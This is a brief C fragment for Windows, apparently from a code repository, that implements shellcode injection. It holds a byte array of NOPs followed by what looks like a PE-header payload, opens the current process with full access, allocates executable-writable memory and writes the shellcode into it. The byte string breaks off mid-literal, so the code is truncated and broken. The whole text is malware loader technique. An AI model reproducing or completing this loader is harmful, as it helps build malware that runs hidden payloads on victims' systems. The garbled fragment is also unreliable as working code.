 void shellcode() // Define the shellcode function
{
unsigned char shellcode[] = "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x4d\x5a\x41\x52\x55\x48\x89\xe5\x48\x81\xec\x20\x00\x00\x00\x48\x8d\x1d\xea
HANDLE processHandle; // Declare a HANDLE variable to hold the process handle
HANDLE remoteThread; // Declare a HANDLE variable to hold the remote thread handle
PVOID remoteBuffer; // Declare a PVOID variable to hold the remote buffer address
DWORD pnameid = GetCurrentProcessId(); // Get the ID of the current process
processHandle = OpenProcess(PROCESS_ALL_ACCESS, FALSE, pnameid); // Open the current process with all access rights
remoteBuffer = VirtualAllocEx(processHandle, NULL, sizeof shellcode, (MEM_RESERVE | MEM_COMMIT), PAGE_EXECUTE_READWRITE); // Allocate memory
WriteProcessMemory(processHandle, remoteBuffer, shellcode, sizeof shellcode, NULL); // Write the shellcode to the remote buffer